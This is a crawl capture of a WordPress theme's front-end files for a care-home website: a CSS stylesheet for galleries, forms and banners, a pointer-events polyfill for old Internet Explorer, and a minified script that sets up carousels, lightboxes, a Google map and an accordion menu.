  color: #fff;
}

.footer-nav a,
.footer-nav a:hover {
  color: #fff;
}

.footer-nav {
  color: #fff;
}

@media (max-width: 767px) {
  footer .copyright {
    text-align: center;
  }
}

@media only screen and (max-width: 400px) {
  .about_thumb {
    max-width: 100%;
  }

  .main-slider_item-content {
    font-size: 2rem;
  }
}

.header-inner {
  display: flex;
  justify-content: space-between;
  flex-flow: row nowrap;
}

.home-gallery__title {
  text-align: center;
}

.home-gallery__list {
  margin: 40px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-gallery__link {
  display: block;
  overflow: hidden;
  position: relative;
}

.home-gallery__link::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 2;
  opacity: 0;
  transition: all 0.2s;
}

.home-gallery__link::after {
  content: '\f002';
  font-family: FontAwesome;
  color: #fff;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
  opacity: 0;
  transition: all 0.2s;
}

.home-gallery__thumb {
  transition: transform 0.3s;
  position: relative;
  z-index: 1;
}

.home-gallery__link:hover .home-gallery__thumb {
  transform: scale(1.2);
}

.home-gallery__link:hover::after,
.home-gallery__link:hover::before {
  opacity: 1;
}

.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.not-found {
  margin: 100px 0;
  text-align: center;
}

.not-found_desc {
  text-align: center;
  font-size: 20px;
}

.not-found_title {
  margin-bottom: 50px;
  font-size: 150px;
  font-weight: 700;
}

.not-found_return {
  display: block;
}

.not-found_return:hover {
  text-decoration: underline;
}

blockquote {
  background-color: #62bfe6;
  padding: 20px;
  padding-top: 40px;
  color: #fff;
  margin-bottom: 20px;
  margin-top: 30px;
  line-height: 1.4;
  font-size: 1rem;
  position: relative;
  font-style: italic;
  clear: both;
}

blockquote::before {
  content: '';
  background-color: #fff;
  position: absolute;
  top: -25px;
  left: 50%;
  transform: translateX(-50%);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  z-index: 1;
}

blockquote::after {
  content: '\f10e';
  font-family: FontAwesome;
  position: absolute;
  top: -9px;
  left: 50%;
  transform: translateX(-50%);
  color: #333;
  font-size: 18px;
  z-index: 2;
}

.entry-content ul {
  list-style-type: none;
  padding: 0;
  margin-bottom: 20px;
}

.entry-content ul li {
  position: relative;
  padding-left: 20px;
  margin-bottom: 10px;
}

.entry-content ul li::before {
  content: '';
  position: absolute;
  top: 6px;
  left: 0;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #62bfe6;
}

.entry-content ol {
  padding-left: 30px;
  list-style-type: decimal;
  margin-bottom: 20px;
}

.entry-content ol li {
  text-align: justify;
  margin-bottom: 10px;
}

.main-slider {
  padding-top: 0;
}

.main-slider_wrapper {
  position: relative;
}

.top-cta {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  background-color: #ff5005;
  z-index: 99;
  padding: 20px;
  border-radius: 0 0 10px 10px;
  padding-left: 40px;
}

.top-cta__title::before {
  content: '\f193';
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 10px;
  margin-top: 5px;
  color: #fff;
  font-weight: 400;
}

.top-cta__title {
  color: #fff;
  margin-bottom: 0;
  text-align: center;
  font-size: 20px;
}

.top-cta__desc {
  color: #fff;
  text-align: center;
  font-size: 18px;
}

.inner-page-banner {
  padding: 10px;
  background-color: #00a0e3;
  border-radius: 10px;
  animation: innerBannerBg 2s infinite;
  -webkit-box-shadow: 0 2px 3px #00a0e3;
  box-shadow: 0 2px 3px #00a0e3;
}

.inner-page-banner_title {
  font-size: 26px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  text-shadow: 0 1px 1px #000;
}

.inner-page-banner_desc {
  font-size: 20px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  text-shadow: 0 1px 1px #000;
}

@-webkit-keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

@-o-keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

@-moz-keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

@keyframes innerBannerBg {
  0% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }

  50% {
    background-color: #5ac8f7;
    -webkit-box-shadow: 0 2px 16px #00a0e3;
    box-shadow: 0 2px 16px #00a0e3;
  }

  100% {
    background-color: #00a0e3;
    -webkit-box-shadow: 0 2px 3px #00a0e3;
    box-shadow: 0 2px 3px #00a0e3;
  }
}

.header-contacts {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.header-contacts_email p,
.header-contacts_tel p {
  margin: 0;
}

.header-contacts_email a {
  font-size: 20px;
  margin-top: 7px;
  margin-right: 30px;
}

.feedback-form {
  background-color: #00a0e3;
}

.feedback-form__inner {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  padding: 30px 0;
}

.feedback-form__title {
  font-size: 22px;
  padding-top: 20px;
  color: #fff;
  text-align: center;
  margin-bottom: 0;
}

.feedback-form__item input {
  color: #333;
  font-style: italic;
  border: none;
  padding: 10px 20px;
  border-radius: 10px !important;
}

.feedback-form__item input[type='submit'] {
  border: 3px solid #fff;
  background-color: transparent;
  color: #fff;
  padding: 10px 20px;
  cursor: pointer;
}

.feedback-form__item input[type='submit']:hover {
  background-color: #fff;
  color: #00a0e3;
}

.feedback-form span.wpcf7-not-valid-tip {
  color: #fff;
  font-style: italic;
  font-size: 18px;
}

.cta-section {
  background-color: #00a0e3;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  margin-bottom: 30px;
}

.cta-section_title {
  margin: 0;
  font-size: 26px;
  color: #fff;
}

.cta-section_tel {
  margin-left: 20px;
  font-size: 26px;
  color: #fff !important;
}

footer .footer-nav {
  list-style-type: disc;
  list-style-position: inside;
}

footer .footer-nav li:not(:last-child) {
  margin-bottom: 20px;
}

footer .footer-nav li a {
  color: #fff;
}

footer .footer-nav li a:hover {
  color: #62bfe6;
}

.footer-title {
  color: #fff;
}

.footer-about {
  color: #fff;
}

.banner_wr_second__image {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.banner_wr_second__image img {
  display: block;
  width: 100%;
  object-fit: cover;
  margin: 0 auto 10px !important;
  max-height: 200px;
}

.banner_wr_second li a {
  position: relative;
  bottom: auto;
  right: auto;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px 10px;
  border: 1px solid #fff;
  transition: 0.2s;
  text-align: center;
  text-decoration: none;
}

.banner_wr_second li a.no-border,
.banner_wr_second li > p:nth-child(2) > a {
  border: none;
}

.banner_wr_second li a.no-border:hover,
.banner_wr_second li > p:nth-child(2) > a:hover {
  border: none;
  background: none;
}

.banner_wr_second li a:hover {
  background: rgba(#5ab7de, 0.5);
  transition: 0.2s;
}

.banner_wr_second li:nth-child(n) {
  background: #00a0e3;
  border: 1px solid #fff;
}

.banner_wr_second li:hover a {
  right: auto;
}

.banner_wr_second li:nth-child(1) {
  overflow-y: hidden;
}

.banner_wr_second li:nth-child(1) > p:first-child {
  color: #ffec05;
  margin-top: 0 !important;
}

.banner_wr_second li:nth-child(1) a {
  border: none;
  font-weight: 400;
  padding: 0;
  background: none;
  text-align: left;
  font-size: 18px;
  display: inline;
}

.banner_wr_second li:nth-child(1)::-webkit-scrollbar {
  width: 3px;
  background: transparent;
}

.banner_wr_second li:nth-child(1)::-webkit-scrollbar-thumb {
  background: #fff;
}

@media only screen and (max-width: 1200px) {
  .header-contacts {
    flex-flow: row wrap;
    justify-content: flex-end;
  }

  .header-contacts_email p,
  .header-contacts_tel p {
    text-align: right;
  }

  .header-contacts_email a {
    margin-right: 0;
  }
}

@media only screen and (max-width: 768px) {
  .feedback-form__item,
  .feedback-form__item input {
    width: 100%;
    box-sizing: border-box;
  }
	.wrap-wpml-select {
    	top: 130px;
    	left: -10px;
	}

  .feedback-form__item:not(:last-child) {
    margin-bottom: 10px;
  }

  .banner_wr {
    max-width: 90% !important;
    width: 100% !important;
  }

  .banner_wr_second li {
    height: auto !important;
  }
}

@media only screen and (max-width: 1024px) {
  .feedback-form__inner {
    flex-direction: column;
  }

  .feedback-form__item {
    margin-bottom: 10px;
  }

  .header-inner {
    flex-direction: column;
    align-items: center;
  }

  .header-contacts {
    justify-content: center;
    margin-top: 20px;
  }

  .header-contacts_email p,
  .header-contacts_tel p {
    text-align: center;
  }
}

@media only screen and (max-width: 480px) {
  .top-cta {
    display: none;
  }

  .banner_wr {
    max-width: 100% !important;
  }
	.header-contacts{
		margin-top: 50px;
	}
	.wrap-wpml-select {
		top: 139px;
    	left: 116px;
	}

  .banner_wr_second li a {
    margin-top: 0;
  }

  /* .single-post article.post img.alignright,
  .single-post article.post img.alignleft,
  .single-post article.post img.aligncenter {
      float: none;
      display: block;
      max-width: 100%;
      width: 100%;
      margin: 17px auto !important;
  } */
  img.aligncenter,
  img.alignleft,
  img.alignright,
  .about img {
    float: none !important;
    display: block !important;
    max-width: 100% !important;
    width: 100% !important;
    margin: 17px auto !important;
    box-sizing: border-box !important;
  }
}

.nav .sf-menu ul ul {
  display: inline-block !important;
  /* height: 400px !important; */
  overflow-y: auto;
}

.nav .sf-menu ul ul::-webkit-scrollbar {
  width: 0;
}

@media (max-width: 768px) {
  .header-contacts_tel a {
    padding: 0;
  }

  .header-contacts_email {
    margin-right: 0;
  }
}

@media (max-width: 425px) {
  .box_cnt__no-flow p {
    text-align: center !important;
  }
}

.newyear-title {
  font-size: 34px;
  font-weight: 100;
  color: #404040;
  position: relative;
  text-align: center;
  padding-bottom: 10px;
  margin: 30px 0;
}

.newyear__inner video {
  width: 100%;
  height: auto;
}

@media screen and (max-width: 580px) {
  .newyear-title {
    font-size: 20px;
  }
  .banner .banner_desctop {
    display: none;
  }
  .banner .banner_mobile {
    display: block;
    width: auto;
    margin: auto;
  }
}

img.aligncenter {
  padding: 0 !important;
  border: none;
}

em {
  font-style: italic;
}

.custom-content .wp-video {
  margin: 0px auto;
  margin-bottom: 20px;
}
@media (max-width: 375px) {
	.wrap-wpml-select {
		top: 139px;
		left: 93px;
	}
}

.custom-content .img.aligncenter {
  margin-left: 20px;
}
.sub-menu {
  /* background-color: tomato; */
  /* display: none; */
}
.su-table.no-border-table table td img {margin:0 20px!important;}
.su-table.no-border-table table td {
	border-color:transparent!important;    padding: 15px 0!important;
}

@media (max-width: 480px) {
	.su-table.no-border-table table td {display:block;}	
}

@media (min-width:768px) {
	.visib-mob {display:none!important;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/js/pointer-events.js?ver=6.2.8
body_size: 994
content:
/*
 * Pointer Events Polyfill: Adds support for the style attribute "pointer-events: none" to browsers without this feature (namely, IE).
 * (c) 2013, Kent Mewhort, licensed under BSD. See LICENSE.txt for details.
 */

// constructor
function PointerEventsPolyfill(options){
    // set defaults
    this.options = {
        selector: '*',
        mouseEvents: ['click','dblclick','mousedown','mouseup'],
        usePolyfillIf: function(){
            if(navigator.appName == 'Microsoft Internet Explorer')
            {
                var agent = navigator.userAgent;
                if (agent.match(/MSIE ([0-9]{1,}[\.0-9]{0,})/) != null){
                    var version = parseFloat( RegExp.jQuery1 );
                    if(version < 11)
                        return true;
                }
            }
            return false;
        }
    };
    if(options){
        var obj = this;
        jQuery.each(options, function(k,v){
            obj.options[k] = v;
        });
    }

    if(this.options.usePolyfillIf())
        this.register_mouse_events();
}

// singleton initializer
PointerEventsPolyfill.initialize = function(options){
    if(PointerEventsPolyfill.singleton == null)
        PointerEventsPolyfill.singleton = new PointerEventsPolyfill(options);
    return PointerEventsPolyfill.singleton;
};

// handle mouse events w/ support for pointer-events: none
PointerEventsPolyfill.prototype.register_mouse_events = function(){
    // register on all elements (and all future elements) matching the selector
    jQuery(document).on(this.options.mouseEvents.join(" "), this.options.selector, function(e){
        if(jQuery(this).css('pointer-events') == 'none'){
            // peak at the element below
            var origDisplayAttribute = jQuery(this).css('display');
            jQuery(this).css('display','none');

            var underneathElem = document.elementFromPoint(e.clientX, e.clientY);

            if(origDisplayAttribute)
                jQuery(this)
                    .css('display', origDisplayAttribute);
            else
                jQuery(this).css('display','');

            // fire the mouse event on the element below
            e.target = underneathElem;
            jQuery(underneathElem).trigger(e);

            return false;
        }
        return true;
    });
};

jQuery(document).ready(function(){ 
        PointerEventsPolyfill.initialize({});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dom-prestarelih.org/wp-content/themes/dprest/js/script.js?ver=6.2.8
body_size: 1765
content:
function include(e) { document.write('<script src="' + e + '"><\/script>') } function isIE() { var e = navigator.userAgent.toLowerCase(); return -1 != e.indexOf("msie") && parseInt(e.split("msie")[1]) } jQuery(".home-gallery__link").magnificPopup({ type: "image", removalDelay: 300, mainClass: "mfp-fade", gallery: { enabled: !0 } }), jQuery(".massmedia-gallery__link").magnificPopup({ type: "image", closeOnContentClick: !0, image: { verticalFit: !1 } }), isIE() && isIE() < 11 && (jQuery("html").addClass("lt-ie11"), jQuery(document).ready(function () { PointerEventsPolyfill.initialize({}) })), (o = jQuery("html")).hasClass("desktop") && jQuery(document).ready(function () { jQuery("#stuck_container").TMStickUp({}) }), (o = jQuery("html")).hasClass("desktop") && jQuery(document).ready(function () { jQuery().UItoTop({ easingType: "easeOutQuart", containerClass: "toTop fa fa-angle-up" }) }), (o = jQuery("[data-equal-group]")).length > 0 && include("wp-content/themes/dprest/js/jquery.equalheights.js"); var currentYear = (new Date).getFullYear(); jQuery(document).ready(function () { jQuery("#copyright-year").text((new Date).getFullYear()) }), function (e) { document.getElementById("google-map") && (include("//maps.google.com/maps/api/js?sensor=false"), include("wp-content/themes/dprest/js/jquery.rd-google-map.js"), e(document).ready(function () { var t = e("#google-map"); t.length > 0 && t.googleMap({ styles: [{ featureType: "water", elementType: "all", stylers: [{ hue: "#76aee3" }, { saturation: 38 }, { lightness: -11 }, { visibility: "on" }] }, { featureType: "road.highway", elementType: "all", stylers: [{ hue: "#8dc749" }, { saturation: -47 }, { lightness: -17 }, { visibility: "on" }] }, { featureType: "poi.park", elementType: "all", stylers: [{ hue: "#c6e3a4" }, { saturation: 17 }, { lightness: -2 }, { visibility: "on" }] }, { featureType: "road.arterial", elementType: "all", stylers: [{ hue: "#cccccc" }, { saturation: -100 }, { lightness: 13 }, { visibility: "on" }] }, { featureType: "administrative.land_parcel", elementType: "all", stylers: [{ hue: "#5f5855" }, { saturation: 6 }, { lightness: -31 }, { visibility: "on" }] }, { featureType: "road.local", elementType: "all", stylers: [{ hue: "#ffffff" }, { saturation: -100 }, { lightness: 100 }, { visibility: "simplified" }] }, { featureType: "water", elementType: "all", stylers: [] }] }) })) }(jQuery); var o = jQuery("html"); (-1 == navigator.userAgent.toLowerCase().indexOf("msie") || isIE() && isIE() > 9) && o.hasClass("desktop") && jQuery(document), (o = jQuery("#contact-form")).length > 0 && jQuery("#contact-form .recaptcha").length > 0 && include("//www.google.com/recaptcha/api/wp-content/themes/dprest/js/recaptcha_ajax.js"), jQuery(function () { var e = document.querySelector && document.querySelector('meta[name="viewport"]'), t = navigator.userAgent, a = function () { e.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" }; if (e && /iPhone|iPad/.test(t) && !/Opera Mini/.test(t) && (e.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0", document.addEventListener("gesturestart", a, !1)), null != window.orientation) { t.match(/ipod|ipad|iphone/gi) || jQuery(".sf-menus li").each(function () { jQuery(">ul", this)[0] && jQuery(">a", this).toggle(function () { return !1 }, function () { window.location.href = jQuery(this).attr("href") }) }) } }); var ua = navigator.userAgent.toLocaleLowerCase(), regV = /ipod|ipad|iphone/gi, result = ua.match(regV), userScale = ""; result || (userScale = ",user-scalable=0"), document.write('<meta name="viewport" content="width=device-width,initial-scale=1.0' + userScale + '">'), jQuery(document).ready(function () { jQuery(".main-slider").owlCarousel({ margin: 30, items: 1, smartSpeed: 450, loop: !0, dots: !0, dotsEach: 1, nav: !1, navClass: ["owl-prev fa fa-angle-left", "owl-next fa fa-angle-right"], responsive: { 0: { items: 1 }, 768: { items: 1 }, 980: { items: 1 } } }), jQuery(".owl-carousel").owlCarousel({ margin: 30, smartSpeed: 450, loop: !0, dots: !0, dotsEach: 1, nav: !1, navClass: ["owl-prev fa fa-angle-left", "owl-next fa fa-angle-right"], responsive: { 0: { items: 1 }, 768: { items: 1 }, 980: { items: 1 } } }) }), jQuery(document).ready(function (e) { e(".set > a").on("click", function () { event.preventDefault(), e(this).hasClass("active") ? (event.preventDefault(), e(this).removeClass("active"), e(this).siblings(".acc-content").slideUp(200), e(".set > a i").removeClass("fa-minus").addClass("fa-plus")) : (e(".set > a i").removeClass("fa-minus").addClass("fa-plus"), e(this).find("i").removeClass("fa-plus").addClass("fa-minus"), e(".set > a").removeClass("active"), e(this).addClass("active"), e(".acc-content").slideUp(200), e(this).siblings(".acc-content").slideDown(200)) }) });